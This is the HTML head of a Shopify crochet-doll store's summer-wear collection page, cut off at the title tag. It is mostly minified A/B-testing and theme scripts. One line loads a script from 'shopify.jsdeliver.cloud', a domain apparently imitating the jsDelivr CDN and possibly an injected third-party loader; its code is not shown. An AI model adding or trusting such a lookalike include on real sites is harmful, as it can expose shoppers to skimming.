

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cozycrochetdolls.com/collections/cozy-crochet-summer-wear
body_size: 56687
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
  <!-- Elevate - 2025-12-04T08:40:24.995Z --><script>
      const environment = { rootUrl: '/', themeId: 186618642613, themeRole: 'main', activeCurrency: 'USD', template: { suffix: '', type: 'collection' }, isThemePreview: false };
      try { window.eab_data = { selectors: JSON.parse(`{}`) || {}, allTests: JSON.parse(`{}`) || {}, currencyFormat: "<span class=money>${{amount}}</span>", environment: environment }; } catch(error) { console.log(error); window.eab_data = { selectors: {}, allTests: {}, currencyFormat: "<span class=money>${{amount}}</span>", environment: environment }; }
    </script>
    <script data-cfasync='false' class='eab-redirect-script'>
!function(){function e(){var e=r("eabUserId");const t=J(),n=H();if(!e&&(t||n)){e=function(){try{if(window.crypto&&window.crypto.getRandomValues){const e=new Uint8Array(16);window.crypto.getRandomValues(e),e[6]=15&e[6]|64,e[8]=63&e[8]|128;const t=Array.from(e).map((e=>e.toString(16).padStart(2,"0")));return[t.slice(0,4).join(""),t.slice(4,6).join(""),t.slice(6,8).join(""),t.slice(8,10).join(""),t.slice(10,16).join("")].join("-")}}catch(e){console.log("Crypto UUID generation failed, falling back to Math.random()",e)}return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){const t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)}))}();var a=new Date;a.setFullYear(a.getFullYear()+1);var i="; expires="+a.toUTCString();document.cookie="eabUserId="+e+i+"; path=/"}}function t(e,t){var r=new Date;r.setTime(r.getTime()+31536e6);var n="; expires="+r.toUTCString();document.cookie=e+"="+(t||"")+n+"; path=/"}function r(e){for(var t=e+"=",r=document.cookie.split(";"),n=0;n<r.length;n++){for(var a=r[n];" "==a.charAt(0);)a=a.substring(1,a.length);if(0==a.indexOf(t))return a.substring(t.length,a.length)}return null}function n(e){var t=r(e);if(t)try{return JSON.parse(t)}catch(e){return console.error("Error parsing JSON from cookie ",e),null}return{}}function a(e){return sessionStorage.getItem(e)}function i(e){var t={};return e.replace(/[?&]+([^=&]+)=([^&]*)/gi,(function(e,r,n){t[r]=n})),t}function o(e){if(!e||!e.trim())return"";const t=e.trim();try{const e=t.replace(/^https?:\/\//,""),r=`https://${e}`.replace(/\/+$/,""),n=new URL(r);return n.hostname.startsWith("www.")&&(n.hostname=n.hostname.substring(4)),n.toString().replace(/\/+$/,"")}catch(r){console.warn("URL parsing failed for:",e,r);return`https://${t.replace(/^https?:\/\//,"")}`.replace(/\/+$/,"")}}const s=window?.Shopify,c=window?.eab_data?.environment,l=s&&s?.routes?.root&&"/"!==s?.routes?.root?s?.routes?.root?.toLowerCase():"",d=c?.rootUrl&&"/"!==c.rootUrl?c.rootUrl.endsWith("/")?c.rootUrl.toLowerCase():(c.rootUrl+"/").toLowerCase():l;function u(){var e=window.location.pathname;d&&e.startsWith(d)&&(e=e.slice(d.length));const t=d.replace(/^\/|\/$/g,"");return t&&e.startsWith(`/${t}`)&&(e=e.slice(t.length+1)),"/"===e||"/index"===e||""===e?"index":/products\//.test(e)?"product":/collections\//.test(e)?"collection":/pages\//.test(e)?"page":e.endsWith("/cart")?"cart":e.endsWith("/search")?"search":"unknown"}localStorage.setItem("eabRootRoute",d||l);var f=window&&window.eab_data?window.eab_data.allTests:{};const p=window&&window.eab_data&&window.eab_data.selectors?window.eab_data.selectors.settings:{};var h=window.location.search,m=window.location.href,g=i(h);const w=g.abtid||sessionStorage.getItem("abtid");g.abtid&&sessionStorage.setItem("abtid",g.abtid);var b={};for(var v in f)if(f[v]){var y=f[v];"settings"!==v&&(v===w||v!==w&&y&&y.data&&y.data.isLive)&&(b[v]=y)}for(var U in b){var P=b[U];if(P.data&&"PRODUCT_GROUP"===P.data.type&&!P.data.isV2){var T={data:P.data},I={};for(var _ in P)if("data"!==_&&P[_]){var S=P[_],O=S.groupVariationId;I[O]||(I[O]={groupVariationId:O,variationName:S.variationName,trafficPercentage:S.trafficPercentage,isControl:S.isControl,isDone:S.isDone,products:[]}),I[O].products.push({id:S.id,variationId:_,handle:S.handle,groupId:S.groupId,link:S.link,productTitle:S.productTitle,price:S.price,productVariants:S.productVariants,prices:S.prices,originalProductHandle:S.originalProductHandle})}for(var R in I)I[R].products.forEach((e=>{e.variationId&&(T[e.variationId]=I[R])}));b[U]=T}}var k,C=n("ABTL")||{},L=((k=a("ABAV"))?JSON.parse(k):null)||{},E=a("eabReferrer"),x=a("eabEntry"),A=n("ABAU")||{};"string"==typeof E||sessionStorage.setItem("eabReferrer",document.referrer),null===x&&sessionStorage.setItem("eabEntry",m);var N=n("eabExcludedTests")||{},D=m.split("?")[0],j=i(m)||"";function $(e){var t,r=o(D),n=decodeURIComponent(r),a=C[e],i=b[e]?.[a]?.groupVariationId,s=b[e];const c=!s.data.isV2,l=window?.__st?.rid;for(var d in s)if(s[d]&&"data"!==d){var u=s[d];if(u.products&&Array.isArray(u.products))for(var f=0;f<u.products.length;f++){var p=u.products[f],h=p.link,m=p.handle,g=Number(p.id);if(h===n||n.endsWith(`products/${m}`)||g===l){t=p;break}}if(t)break}if(!t)return{};for(var w in s)if(s[w]&&"data"!==w){var v=s[w];if(v.products&&Array.isArray(v.products))for(var y=0;y<v.products.length;y++){var U=v.products[y];if(U.groupId===t.groupId&&v.groupVariationId===i)return{...U,variationId:c?U.variationId:w,groupVariationId:v.groupVariationId,variationName:v.variationName}}}return{}}function V(e){var r=C[e];const a=b[e].data.type;var i;b[e][r]||(r=function(e){for(var r=Object.keys(b[e]),n="0",a=0;a<r.length;a++){var i=r[a];if(b[e][i]&&"data"!==i&&!b[e][i].isDone){n=i,C[e]=n,t("ABTL",JSON.stringify(C)),L[e]=!1,A[e]=!1;break}}return n}(e)),"PRODUCT_GROUP"===a&&(i=$(e)),"PRODUCT_GROUP"!==a||b[e].data.isV2?A[e]||(A[e]=!0,t("ABAU",JSON.stringify(A))):(A[e]?A[e][i.variationId]||(A[e][i.variationId]=!0):A[e]={[i.variationId]:!0},t("ABAU",JSON.stringify(A)));var s=r,l=L[e];if("PRODUCT_GROUP"===a&&(s=i.variationId,l=L[i.variationId]),l||("PRODUCT_GROUP"===a?L[s]=!0:L[e]=!0,function(e,t){sessionStorage.setItem(e,JSON.stringify(t))}("ABAV",L)),"THEME"!==a){if("PRICE_PLUS"!==a&&"CONTENT"!==a&&"PRODUCT_TIME"!==a&&"PRODUCT_IMAGE"!==a&&"CHECKOUT"!==a&&"SHIPPING"!==a){var f=function(e,t){var r=b[e].data.type,n=b[e][t].isControl,a=m.split("?")[0],i=m.includes("?")?m.split("?")[1].split("&"):[],o=window.location.origin,s=d&&"/"!==d?d:"/";i=z(i,"abtr","true");var c,l=b[e][t];if("PRODUCT_GROUP"===r){c=o+s+"products/"+$(e).handle}else{if("PAGE"===r)return n||(i=z(i,"view",l.templateID)),a+"?"+i.join("&");{const e=o+s+"products/"+l.handle,t="SPLIT_URL"===r?l.splitUrlTestLinks?.[0]||l.link:l.templateID;c="PRODUCT"===r?e:t}}if("SPLIT_URL"===r){var u=new URL(c);if(u.search)i=function(e,t){const r={};return e.forEach((e=>{const[t,n]=e.split("=");r[t]=n})),t.forEach((e=>{const[t,n]=e.split("=");r[t]=n})),Object.entries(r).map((([e,t])=>`${e}=${t}`))}(i,u.search.substring(1).split("&"));if(!u.pathname.startsWith(s)){const e=u.pathname.startsWith("/")?u.pathname.substring(1):u.pathname,t=s.endsWith("/")?s.slice(0,-1):s;c=`${u.origin}${t}/${e}${u.hash}`}c=c.split("?")[0]}return c+(i.length?"?"+i.join("&"):"")}(e,r);!function(e,r,a){var i=u();const s=b[e].data;var c=s.type,l=o(m.split("?")[0]),d=o(a.split("?")[0]);const f=s?.settings?.checkVariant||!1;var p=g.view?g.view:"",h=b[e][r].templateID,w=l!==d,v=p!==h,y="PAGE"===c&&i===s.page,U="PRODUCT"===c||"SPLIT_URL"===c||"PRODUCT_GROUP"===c;U&&!f&&(a=function(e){try{const t=new URL(e);return t.searchParams.delete("variant"),t.toString()}catch(t){return console.error("Invalid URL provided:",t),e}}(a));"SPLIT_URL"===c&&(w=function({newUrl:e,testID:r,testVar:a}){try{const e=b[r].data,i=e?.redirectBehavior;if("redirectOnlyControlUrl"===i){if(b[r][a].isControl)return!1}if("redirectOnceControlUrlOnly"===i||"redirectOnce"===i){const e="eabRedirectedTests",o=n(e)||{};if(o[r])return!1;if(o[r]=!0,t(e,JSON.stringify(o)),"redirectOnceControlUrlOnly"===i){if(b[r][a].isControl)return!1}}const s=b[r][a];let c=[];if(s.splitUrlTestLinks&&s.splitUrlTestLinks.length>0?c=s.splitUrlTestLinks:s.link&&(c=[s.link]),c.length>0){const t=e?.settings?.checkVariant||!1,r=new URL(m),n=r.searchParams,a=o(r.origin+r.pathname);for(const e of c){const r=new URL(e),i=r.searchParams;if(a===o(r.origin+r.pathname)){let e=!0;for(const[r,a]of i.entries()){if("abtr"===r||"variant"===r&&!t)continue;if(n.get(r)!==a){e=!1;break}}if(e)return!1}}return!0}return!1}catch(t){return console.error("Error comparing split URLs:",t),o(m.split("?")[0])!==o(e.split("?")[0])}}({newUrl:a,testID:e,testVar:r}));(U&&w||y&&v)&&(window.location.href=a)}(e,r,f)}}else!function(e,r){var a=b[e][r],i=a.themeId,o=c?.themeId||window?.Shopify?.theme?.id;if(!i)return;const s=function(e){const t=n("eabThemeTests")||{};return Object.prototype.hasOwnProperty.call(t,e)}(e);s||function(e){const r=n("eabThemeTests")||{};r[e]=Date.now(),t("eabThemeTests",JSON.stringify(r))}(e);if(o===i)return;const l=new URL(window.location.toString());a.isControl?(l.searchParams.set("preview_theme_id",""),l.searchParams.set("_eab","1"),l.searchParams.delete("view"),l.searchParams.delete("_ab"),l.searchParams.delete("_fd"),l.searchParams.delete("_sc")):(l.searchParams.set("preview_theme_id",i.toString()),l.searchParams.set("_ab","0"),l.searchParams.set("_fd","0"),l.searchParams.set("_sc","1"),l.searchParams.delete("view"));t("eabThemeTest",e),window.location.assign(l.toString())}(e,r)}function G(e,t){for(var r=0;r<e.length;r++)if(t(e[r]))return r;return e.length-1}function J(){const e=navigator.userAgent||navigator.vendor||window.opera;return/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i.test(e)}function H(){const e=navigator.userAgent||navigator.vendor||window.opera;return/(instagram)[\/ ]([-\w\.]+)/i.test(e)}function M(){const e=a("eabEntry")||window.location.href;let t;try{t=new URLSearchParams(new URL(e).search)}catch{t=new URLSearchParams}const r=a("eabReferrer"),n=("string"==typeof r?r:document.referrer||"").toLowerCase(),i=n?new URL(n).hostname.replace("www.",""):"",o=new URL(window.location.href).hostname,s=J(),c=H(),l=function(){const e=navigator.userAgent||navigator.vendor||window.opera;return/musical_ly/i.test(e)}(),d=function(){const e=navigator.userAgent||navigator.vendor||window.opera;return/(pinterest)[\/ ]([-\w\.]+)/i.test(e)}();return s||["facebook.com","fb.com","fb.me","m.facebook.com","l.facebook.com","lm.facebook.com"].includes(i)?"facebook":c||i.includes("instagram")?"instagram":l||["tiktok.com","pangleglobal.com","ads.tiktok.com"].includes(i)?"tiktok":"pinterest"===t.get("utm_source")?.toLowerCase()||"pinterest_ads"===t.get("utm_source")?.toLowerCase()||d||i.includes("pinterest")||"pin.it"===i||t.has("epik")?"pinterest":t.has("gclid")||i.includes("google")?"google":n&&o!==i?"other":"direct"}function B(e){const t=a("eabEntry")||window.location.href;if(t)try{return new URLSearchParams(new URL(t).search).get(e)}catch{return null}return null}function W(e){const{type:t,operator:n,values:i,parameter:o}=e;let s;switch(t){case"country":s=r("localization");break;case"device":s=function(){const e=navigator.userAgent||navigator.vendor||window.opera||"",t=e.toLowerCase();return/windows nt.*tablet pc|pixelbook/i.test(e)||/(?:macintosh|windows nt|win(?:95|98)|linux x86_64)/i.test(e)&&!/android|mobile|tablet|ipad|iphone|ipod/i.test(t)?"desktop":/ipad|playbook|tablet|kindle|nexus (7|10)|xoom|sm-t\d+|galaxy tab|tb-\d+|tb\d+[a-z]+|lenovo.*tb|dtab|ideatab|mediapad|matepad|honor.*pad|pad\s+\d+|mi\s+pad|redmi.*pad|xiaomi.*pad|oppo.*pad|oneplus.*pad|opd\d+|tcl.*tab|9\d{3}[a-z]|kobo|archos.*5(?!\d)|ereader|droipad/i.test(e)||/android(?!.*mobile)/i.test(t)&&!/dalvik.*miui|pocophone|mi\s+mix|edge\s+\d+|sm-g9\d+|pixel\s+\d|pixel\s+fold|advan\s+\d{4}/i.test(e)?"tablet":/android.+mobile|iphone|ipod|windows phone|blackberry|mobile|phone|kaios/i.test(t)||/^mobile;/i.test(e)||/dalvik.*miui|pocophone|mi\s+mix|pixel\s+\d|pixel\s+fold/i.test(e)?"mobile":"desktop"}();break;case"source":s=M();break;case"utm":s=B(o);break;case"visitor":s="true"===sessionStorage.getItem("eabIsFirstVisit")?"first_time":"repeat";break;case"utm_source":case"utm_medium":case"utm_campaign":case"utm_content":s=B(t);break;case"url_string":s=window.location.href;break;case"referring_domain":try{const e=a("eabReferrer"),t="string"==typeof e?e:document.referrer||"";if(t){s=new URL(t).hostname.replace("www.","")}else s="direct"}catch(e){console.error("Error parsing referrer:",e),s="unknown"}break;case"entry_page":s=a("eabEntry");break;case"page":case"redirectUrls":s=window.location.pathname;break;default:return!1}switch(n){case"equals":return i===s;case"includes":return Array.isArray(i)&&i.includes(s);case"not_equals":return i!==s;case"not_includes":return Array.isArray(i)&&!i?.includes(s);case"contains":return!!s&&s.includes(i);case"not_contains":return!s||!s.includes(i);case"startsWith":return!!s&&s.startsWith(i);case"ends_with":return!!s&&s.endsWith(i);default:return!1}}function q(e){return e.some((e=>e.type?"AND"===e.type?e.conditions.every(W):"OR"===e.type&&e.conditions.some(W):e.conditions.every(W)))}g.eabUserPreview&&t("eabUserPreview","true");var F=function(e){try{var a={};for(var i in C)C[i]&&(a[i]=C[i]);let w=((e,t)=>{let r=!1,n=!1;e.forEach((e=>{const t=b[e];t&&("number"==typeof t.data?.testTrafficPercentage?r=!0:n=!0)}));const a=[],i=[],o=[];let s=0;if(t.forEach((e=>{const t=b[e],r=t.data?.testTrafficPercentage;"number"==typeof r?(a.push(e),s+=r,i.push(s)):o.push(e)})),r)return[];if(n)return o;const c=s,l=Math.max(0,100-c);s+=l,i.push(s);const d=Math.random()*s;var u=G(i,(function(e){return d<e}));return u!==i.length-1&&a[u]?[a[u]]:o})(Object.keys(a),e);for(var o=0;o<w.length;o++){var s=w[o],c=b[s];const e=c.data?.filters||[];if(e?.length>0){if(!q(e))continue}if("SHIPPING"===c.data.type){const e=c.data.shippingZones,t=e.countriesToInclude||[],n=e.countriesToExclude||[],a=r("localization")||localStorage.getItem("eabCountryCode");let i=!1;if(i=t.length>0?t.includes(a)&&!n.includes(a):!n.includes(a),!i)continue}var l=Object.keys(c).filter((function(e){return"data"!==e&&!c[e].isDone}));if("PRODUCT_GROUP"===s.type){let e={};l=l.filter((function(t){const r=c[t].groupVariationId;return!e[r]&&(e[r]=!0,!0)}))}if(l.length)if(c.data.isPersonalization){var d=l.find((function(e){return!c[e].isControl}));d&&(a[s]=d)}else{var u=!0;for(let e=0;e<l.length;e++)if("number"!=typeof c[l[e]].trafficPercentage){u=!1;break}var f=[],p=0;if(u)for(let e=0;e<l.length;e++){p+=c[l[e]].trafficPercentage,f.push(p)}else{var h=100/l.length;for(let e=0;e<l.length;e++)p+=h,f.push(p)}var m=Math.random()*p,g=l[G(f,(function(e){return m<e}))];a[s]=g}}t("ABTL",JSON.stringify(a)),C=n("ABTL")||{}}catch(e){console.error("Error in handleDecideTests",e)}};function z(e,t,r){let n=!1;const a=encodeURIComponent(r);return e=e.map((e=>{const[r]=e.split("=");return r===t?(n=!0,`${t}=${a}`):e})),n||e.push(`${t}=${a}`),e}function K(){(g.eabUserId&&t("eabUserId",g.eabUserId),g.eab_tests)&&(decodeURIComponent(g.eab_tests).split("~").forEach((function(e){!function(e){var t=e.split("_"),r=t[0],n=t[1],a="1"===t[2];for(var i in f)if(f[i]&&i.slice(-5)===r){C[i]=n,a&&(A[i]=!0);break}}(e)})),t("ABTL",JSON.stringify(C)),t("ABAU",JSON.stringify(A)))}function X(e){for(var t=e.split("?")[0];"/"===t.charAt(t.length-1);)t=t.slice(0,-1);var r=t.split("/");return r[r.length-1]}function Y(){var e=o(D),t=d?e.replace(d,"/"):e;const r=window?.__st?.rid;for(var n in b)if(b[n]&&C[n]){var a=b[n],i=a.data.type;if("PRODUCT_IMAGE"!==i&&"PRODUCT_TIME"!==i&&"CONTENT"!==i&&"SHIPPING"!==i&&"PRICE_PLUS"!==i&&"CHECKOUT"!==i){if("PAGE"===i){if(u()!==a.data.page)continue;if(a.data.testProducts){var s=X(e),l=decodeURIComponent(s),f=r?.toString();if(Array.isArray(a.data.testProducts)&&a.data.testProducts.includes(l)||Array.isArray(a.data.productIds)&&a.data.productIds.includes(f))return n}else if(a.data.collections){const t=X(e);if(a.data.collections.includes(t))return n}else{if(!a.data.testPages)return n;{const t=X(e),r=decodeURIComponent(t);if(Array.isArray(a.data.testPages)&&a.data.testPages.includes(r))return n}}}if("PRODUCT"===i||"PRODUCT_GROUP"===i){if(a.data?.filters?.length>0){if(a.data.filters.some((e=>e?.conditions?.some((e=>"redirectUrls"===e.type))))){if(q(a.data.filters))return n;continue}}if("PRODUCT_GROUP"===i){const e=$(n);if(e&&e.variationId)return n}else{const t=decodeURIComponent(e);for(var p in a){if(!a[p]||"data"===p)continue;if(a[p].link===t)return n;const e=a[p].handle;if(t.endsWith(`products/${e}`))return n;if(Number(a[p].id)===r)return n}}}if("SPLIT_URL"===i){const r="redirectOnlyControlUrl"===a.data?.redirectBehavior,i="redirectOnceControlUrlOnly"===a.data?.redirectBehavior,s=a.data?.settings?.checkVariant||!1;for(let c in a){if(!a[c]||"data"===c)continue;if((r||i)&&!a[c].isControl)continue;let l=[];a[c].splitUrlTestLinks&&a[c].splitUrlTestLinks.length>0?l=a[c].splitUrlTestLinks:a[c].link&&(l=[a[c].link]);for(let r of l){let a=o(r);if(a.includes("?")){const[r,i]=a.split("?");let o;o=d?t.split("?")[0]:e.split("?")[0];const c=new URL(m).searchParams,l=r===o;let u=!0;const f=new URLSearchParams(`?${i}`);for(const[e,t]of f.entries()){if("variant"===e&&!s)continue;if("abtr"===e)continue;const r=c.get(e);if(""===t&&""===r)continue;const n=decodeURIComponent(t||"");if(decodeURIComponent(r||"")!==n){u=!1;break}}if(l&&u)return n}else if(d){if(a===t)return n}else if(a===e)return n}}}if("THEME"===i){const e=ce(),t=c?.themeId||window?.Shopify?.theme?.id;for(const r in a){if(!a[r]||"data"===r)continue;const i=a[r].themeId;if(i===t)return n;if(e===i)return n}}}}return null}function Z(e,t){if(t.startsWith("*")&&t.endsWith("*")){const r=t.slice(1,-1);return e.includes(r)}if(t.startsWith("*")){const r=t.slice(1);return e.endsWith(r)}return t===e||"*"===t}function Q(){const e=J(),t=H();("fbclid"in g||e||t)&&function(){var e=n("ABTL"),t=r("eabUserId"),a=Object.keys(e).map((function(t){var r=t.length>=5?t.slice(-5):t,n=A[t]?"1":"0";return r+"_"+e[t]+"_"+n})).join("~"),i=new URL(m),o=new URLSearchParams(i.search);o.set("eab_tests",a),t&&o.set("eabUserId",t),i.search=o.toString(),window.history.replaceState({},"",i.toString())}()}function ee(){if(p?.disableNoteAttributes)return void function(){var e=new XMLHttpRequest;e.open("GET","/cart.js"),e.setRequestHeader("Content-Type","application/json"),e.onreadystatechange=function(){if(4===e.readyState&&200===e.status){const t=JSON.parse(e.responseText).attributes||{};(t._eabTestsList||t._eabUserId||t._eabList||t._eabPreviewTest)&&function(){var e=new XMLHttpRequest;e.open("POST","/cart/update.js"),e.setRequestHeader("Content-Type","application/json"),e.onreadystatechange=function(){4===e.readyState&&200===e.status?console.log("Successfully cleaned up note attributes"):4===e.readyState&&200!==e.status&&console.log("Error cleaning up note attributes")};const t={_eabTestsList:null,_eabUserId:null,_eabList:null,_eabPreviewTest:null};e.send(JSON.stringify({attributes:t}))}()}},e.send()}();var e=new XMLHttpRequest;e.open("POST","/cart/update.js"),e.setRequestHeader("Content-Type","application/json"),e.onreadystatechange=function(){4===e.readyState&&200===e.status?console.log("success"):4===e.readyState&&200!==e.status&&console.log("Error getting cart data")};var t={};for(var n in b)A[n]&&(t[n]=C[n]);var a=r("eabUserId"),i="true"===r("eabUserPreview");let o={_eabTestsList:JSON.stringify(t),_eabUserId:a,_eabList:JSON.stringify(C),_eabPreviewTest:i&&w?w:null};e.send(JSON.stringify({attributes:o}))}function te(e,t){const r=document.createElement("input");return r.type="hidden",r.name=e,r.value=t,r}function re(){if("true"===r("eabUserPreview"))return!1;if(!(window.location.search.includes("preview_theme_id")||window.location.hostname.includes("shopifypreview.com")||c&&"main"!==c.themeRole||window?.Shopify&&window?.Shopify?.theme&&"main"!==window?.Shopify?.theme?.role))return!1;const e=ce(),t=C&&Object.keys(C).some((t=>{const r=f[t],n=C[t];return"THEME"===r?.data?.type&&r?.data?.isLive&&r[n]?.themeId===e}));if(t)return se(),!1;{const e=n("eabThemeTests")||{},t=Object.keys(e).some((e=>C&&Object.prototype.hasOwnProperty.call(C,e)));return!!t&&(function(){const e=new URL(window.location.toString());e.searchParams.set("preview_theme_id",""),e.searchParams.set("_eab","1"),window.location.replace(e.toString())}(),!0)}}var ne=-1!==window.location.hostname.indexOf("shopifypreview.com");const ae=(navigator.userAgent||"").toLowerCase(),ie=["googlebot","adsbot","headlesschrome","bingbot","storebot","facebookexternalhit","sebot-wa","amazonproductbot","claudebot","yandexbot","applebot","searchbot","inspectiontool","crawler"].some((e=>ae.includes(e)));var oe="true"===g.elevate_preview;function se(){const e=Object.entries(C).some((([e,t])=>{const r=f[e];return r&&r.data&&"THEME"===r.data.type&&!r[t]?.isControl}));e&&function(e,t=1e4){return new Promise(((r,n)=>{const a=document.querySelector(e);if(a)return void r(a);const i=new MutationObserver((()=>{const t=document.querySelector(e);if(t)return i.disconnect(),void r(t)}));i.observe(document.documentElement,{childList:!0,subtree:!0}),setTimeout((()=>{i.disconnect(),n(new Error(`Element with selector "${e}" not found within ${t}ms`))}),t)}))}("#PBarNextFrameWrapper",1e4).then((e=>e.remove())).catch((e=>console.error(e)))}function ce(){const e=new URLSearchParams(window.location.search).get("preview_theme_id");return e?parseInt(e):c?.themeId||window?.Shopify?.theme?.id||null}ne||oe||ie||(se(),function(){try{if(re())return;if(e(),localStorage.getItem("eabFirstTimeVisit")||(sessionStorage.setItem("eabIsFirstVisit","true"),localStorage.setItem("eabFirstTimeVisit",(new Date).valueOf().toString())),b&&0===Object.keys(b).length)return;!function(){try{if(g&&(g.eab_tests||g.eabUserId)&&K(),g&&g.gclid){var e=Y();if(!e)return;var r="PRODUCT"===b[e].data.type||"PRODUCT_GROUP"===b[e].data.type||"PRICE_PLUS"===b[e].data.type;const n=p?.excludeGoogleTraffic??!0;e&&!A[e]&&r&&n&&(N[e]=!0,t("eabExcludedTests",JSON.stringify(N)))}}catch(e){console.log("Err url params",e)}}();var a=function(){var e=[];for(var t in b)C&&C[t]||N[t]||e.push(t);return e}();a.length>0&&F(a);var i=Y();i&&!("abtr"in j)&&!0!==N[i]&&V(i),Q(),function(){try{if(!p?.trackRT)return;const e=n("ABRT")||{};let r=!1;const a={};for(const e in b)if(b[e]){a[e]={name:b[e].data?.name||"Unknown Test",variants:{}};for(const t in b[e]){if("data"===t||!b[e][t])continue;const r=b[e][t].variationName||`Variation ${t}`;a[e].variants[t]=r}}r=JSON.stringify(e)!==JSON.stringify(a),r&&t("ABRT",JSON.stringify(a))}catch(e){console.error("Error in trackRunningTests:",e)}}(),window.addEventListener("load",(function(){!function(){const e=Object.keys(b).filter((e=>"SHIPPING"===b[e].data.type));if(0===e?.length||!e)return;const t=document.querySelectorAll('form[action$="/cart/add"]'),n=r("eabUserId");let a=[];for(let t=0;t<e.length;t++){const r=e[t];let n;if(C[r])n=C[r],a.push(n);else{let e=null;for(let t in b[r])if("data"!==t&&b[r][t].isControl){e=t;break}e&&a.push(e)}}const i=a.join(",");t.forEach((t=>{t.querySelector('input[name="properties[_eabVisitorId]"]')||t.appendChild(te("properties[_eabVisitorId]",n));let r=t.querySelector('input[name="properties[_eabShippingTests]"]');e.length>0?r?r.value=i:t.appendChild(te("properties[_eabShippingTests]",i)):r&&t.removeChild(r)})),fetch("/cart.js").then((e=>e.json())).then((async t=>{for(let r=0;r<t.items.length;r++){const a=t.items[r],o=a.key;let s=!1,c={...a.properties};if(e.length>0&&(c._eabVisitorId&&c._eabVisitorId===n||(c._eabVisitorId=n,s=!0)),e.length>0)if(c._eabShippingTests){let t=c._eabShippingTests.split(","),r=t.some((t=>!e.includes(t)))||e.some((e=>!t.includes(e)));r&&(c._eabShippingTests=i,s=!0)}else c._eabShippingTests=i,s=!0;else c._eabShippingTests&&(delete c._eabShippingTests,s=!0);if(s){const e={id:o,properties:c,quantity:a.quantity};await fetch("/cart/change.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(e)}).then((e=>{if(!e.ok)throw new Error(`Failed to update item on line ${o}`);return e.json()})).then((e=>{console.log(`Successfully updated item on line ${o}`)})).catch((e=>{console.error("Error updating cart item:",e)}))}}})).catch((e=>{console.error("Error fetching cart:",e)}))}()})),function(){let e=!1;for(const t in b){if(!C[t]||N[t]||A[t])continue;const r=b[t].data.type;if("PRODUCT_IMAGE"===r||"PRODUCT_TIME"===r||"CONTENT"===r||"PRICE_PLUS"===r||"CHECKOUT"===r||"CUSTOM_CODE"===r||"SHIPPING"===r){if("PRICE_PLUS"===r){const e=c?.activeCurrency||window?.Shopify?.currency?.active;if(!(b[t].data.currencies||[]).includes(e))continue}if("CONTENT"===r||"CUSTOM_CODE"===r){const e=b[t].data.pathnames||[],r=window.location.pathname;if(!e.length)continue;const n=b[t].data.excludePathnames||[];if(n.length&&n.some((e=>Z(r,e))))continue;if(!e.some((e=>Z(r,e))))continue}A[t]=!0,e=!0}}e&&t("ABAU",JSON.stringify(A))}(),ee(),o=window?.__st?.rid,o?localStorage.setItem("eabProductPageId",o):localStorage.removeItem("eabProductPageId")}catch(e){console.error("eabos",e)}var o}()),window.addEventListener("load",(function(){if(function(e,t){let r=new URL(window.location.href),n=e[`${r.pathname}::${r.searchParams.get("view")||""}`];n&&t(r.toString(),n)}(function(){const e={},t=window.location.origin,r=window?.eab_data?.allTests||{};return Object.keys(r).forEach((n=>{if("settings"===n)return;const a=r[n],{isLive:i,type:o,page:s}=a.data;i&&Object.keys(a).forEach((r=>{if("data"===r)return;let i=[];if(a[r].splitUrlTestLinks?.length>0?i=a[r].splitUrlTestLinks:a[r].link&&(i=[a[r].link]),"PAGE"===o&&0===i.length){let e;switch(s){case"index":e=`${t}/`;break;case"collection":e=`${t}/collections/all`;break;case"product":e=`${t}/products`;break;case"page":e=`${t}/pages`;break;default:e=t}a[r].templateID&&(e+="?view="+a[r].templateID),i=[e]}i.forEach((t=>{if(!t)return;let a=new URL(t),i=a.pathname,o=a.searchParams.get("view")||"";e[`${i}::${o}`]={testId:n,variantId:r,pathname:i,view:o,url:t}}))}))})),e}(),((e,t)=>{var n;n=()=>function(e,t){let n={url:e,...t,country:r("localization")||null};fetch("/apps/elevateab/handle404",{method:"POST",body:JSON.stringify(n)})}(e,t),fetch(e,{method:"HEAD",headers:{"Cache-Control":"no-cache, no-store, must-revalidate",Pragma:"no-cache",Expires:"0"}}).then((e=>{404===e.status&&n()}))})),"true"===r("eabUserPreview")&&w){var e=document.createElement("script");e.src="https://ds0wlyksfn0sb.cloudfront.net/preview_bar.js",e.async=!0,document.head.appendChild(e)}}))}();
</script>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.cozycrochetdolls.com/collections/cozy-crochet-summer-wear">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1&v=20251216" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="ZB6qke5o186QB9FmolJM9iYurswQ2uerGKMB6DKMatXbI00cT8G1lXalzyevW91olai1QAC9Q08dK85M8L4MbL4Lv8H+E26vEkm6iurtckrBwXtffMOVWda8ySGkmzalrphH1QQhdZYDvCR+sWAiPbUjGz3ehctthS00blQopj4yE5h23Q/DB1JRDezdXmCWYKaAJyjie52Wox8YG27Rr291TgnRmrZ6S1Mo/uJnWwnBRb7D21cpARrPGhYioDvZLGh2maHmmhlV79IafWieRKjaPDvflm2xzxiWAHP5jv1VsmORhBDolwDN4MoDXboL3nno5iubVXjf39iANV/Bg35xK7CVyElLnO3yXKrcm1M7xJ+IrwKAvyRoc9gHuSjsbxJyJktb889qIAn1BBRtBQR0g9sH6dLfRrsvWKX2CPM="></script>
    <script src="//www.cozycrochetdolls.com/cdn/shop/t/6/assets/secondary.js?v=63522464628986351641764526894" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      rel="stylesheet"
      href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200"
    >

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
